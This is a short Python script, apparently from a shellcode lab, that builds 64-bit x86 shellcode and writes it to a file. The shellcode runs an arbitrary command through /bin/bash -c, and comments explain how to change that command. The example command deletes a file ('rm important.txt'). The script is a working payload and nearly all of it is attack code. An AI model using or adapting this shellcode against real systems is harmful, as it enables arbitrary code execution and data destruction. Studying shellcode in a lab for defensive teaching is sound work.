 1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
7    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
8    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
9    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
10    "/bin/bash*"
11    "-c*"
12    # You can modify the following command string to run any command.
13    # You can even run multiple commands. When you change the string,
14    # make sure that the position of the * at the end doesn't change.
15    # The code above will change the byte at this position to zero,
16    # so the command string ends here.
17    # You can delete/add spaces, if needed, to keep the position the same.
18    # The * in this line serves as the position marker         *
19    "rm important.txt;                                          *"
20    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
21    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
22    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
23    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
24 ).encode('latin-1')
25
26 content = bytearray(200)
27 content[0:] = shellcode
28
29 # Save the binary code to file
30 with open('codefile_64', 'wb') as f:
31   f.write(content)
32